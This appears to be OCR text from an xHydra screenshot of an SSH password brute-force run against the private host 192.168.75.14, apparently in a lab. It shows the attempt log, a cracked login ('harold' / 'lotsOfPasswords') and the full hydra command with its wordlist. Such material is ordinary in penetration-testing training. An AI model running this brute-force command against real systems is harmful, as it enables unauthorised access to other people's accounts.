 xHydra
Quit
Target Passwords Tuning Specific Start
Output
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "" - child 0 - 5 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "" - child 0 - 6 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "" - child 0 - 7 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "" - child 0 - 8 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "" - child 0 - 9 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "" - child 0 - 10 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "" - child 0 - 11 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "!magnus" - child 0 - 12 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "!power" - child 0 - 13 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass ""A" SIDES" - child 0 - 14 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass ""DETROIT" GARY & CC TH WIGGINS" - child 0 - 15 of 1707658
[ATTEMPT] target 192.168.75.14 - login "harold" - pass "lotsOfPasswords" - child 0 - 16 of 1707658
[22][ssh] host: 192.168.75.14 login: harold password: lotsOfPasswords
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -v -V -l harold -P /pentest/passwords/wordlists/darkc0de.lst -e ns -t 1 -f 192.168.75.14 ssh